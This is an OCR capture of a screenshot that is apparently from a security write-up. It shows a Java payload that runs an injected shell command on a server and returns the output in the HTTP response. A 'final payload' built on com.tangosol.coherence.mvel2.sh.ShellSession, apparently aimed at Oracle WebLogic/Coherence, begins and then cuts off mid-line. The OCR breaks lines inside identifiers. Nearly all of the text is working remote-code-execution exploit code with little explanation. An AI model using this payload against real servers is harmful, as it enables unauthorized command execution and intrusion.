
var request = 
connectionHandler.getClass().getDeclaredField("req
uest");...var response = 
request.get(connectionHandler).getResponse();...re
sponse.getServletOutputStream().write(    new 
java.util.Scanner(        new 
java.lang.ProcessBuilder("")        .command("/bin
/sh", "-c", "INJECT YOUR COMMAND 
HERE")        .redirectErrorStream(true)        .s
tart()        .getInputStream()    )    .useDelimi
ter("\A")    .next()    .getBytes());...currentThr
ead.interrupt();
After tinkering with the payload to shorten it and
adding a few more details to make it all work, we
arrive at the final payload:
com.tangosol.coherence.mvel2.sh.ShellSession("var 
c = java.lang.Thread.currentThread();var w = 